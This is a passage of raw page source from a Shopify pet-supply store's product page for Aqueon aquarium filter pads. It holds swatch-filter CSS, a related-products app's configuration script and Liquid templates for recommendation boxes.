  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["5244407840928"],handles: ["replacement-carbon-filter-pads-size-10-4-pack"], title : "Aqueon Replacement Carbon Filter Pads Size 10 4 pack", vendors: ["Aqueon"], types: [""], tags: ["aquarium filters","under-10","under-25","usa"], collections: [] },
        
        product: {id: "5244407840928", title: "Aqueon Replacement Carbon Filter Pads Size 10 4 pack", handle: "replacement-carbon-filter-pads-size-10-4-pack", price: 899, compare_at_price: null, images: ["//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558"], variants: [{"id":34449819697312,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100106281","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","public_title":null,"options":["Default Title"],"price":899,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"015905062817","requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "Aqueon", product_type: "", tags: ["aquarium filters","under-10","under-25","usa"], published_at:"2020-10-31 13:28:05 -0600"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["all","aquarium-filters","aqueon","under-10","under-25"]);globoRelatedProductsConfig.boughtTogetherIds[5244407840928] = false;globoRelatedProductsConfig.upselldatas[5244407840928] = { title: "Aqueon Replacement Carbon Filter Pads Size 10 4 pack", collections :["all","aquarium-filters","aqueon","under-10","under-25"], tags:["aquarium filters","under-10","under-25","usa"], product_type:""};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: 